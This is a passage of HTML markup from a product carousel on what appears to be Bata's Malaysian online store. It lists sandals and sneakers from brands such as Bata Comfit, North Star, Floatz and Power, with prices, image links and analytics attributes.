https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_7616627">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_7616627"
        data-analytics-product-id="521D_2022_7616627"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html"
        aria-labelledby="brand-521D_2022_7616627 product-521D_2022_7616627-name product-521D_2022_7616627-price">
        <div class="cc-tile-product-name" id="product-521D_2022_7616627-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_7616627-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_7616627"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2022_7616627"
    data-dimension1="521D_107616271519W"
    data-dimension2="7616627"
    data-dimension3="521D_2022_7616627"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_107616271519W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6016072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6016072">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6016072"
        data-analytics-product-id="521D_2023_6016072"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html"
        aria-labelledby="brand-521D_2023_6016072 product-521D_2023_6016072-name product-521D_2023_6016072-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6016072-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_6016072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6016072"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2023_6016072"
    data-dimension1="521D_106010721502W"
    data-dimension2="6016072"
    data-dimension3="521D_2023_6016072"
    data-price="69.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for ultimate comfort and elegance. These flat slingback sandals feature a durable PU synthetic upper, ensuring a chic look while providing breathability. The soft PU lining and flexible TPR outsole offer exceptional support for all-day wear, making them perfect for any occasion. Whether you're strolling on the beach or heading out for brunch, these sandals combine functionality with fashion effortlessly. Step out in confidence with BATA COMFIT!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106010721502W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8519261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.00">
            
                <div class="format-price-layout">
                    
                    RM 59.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="59.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, 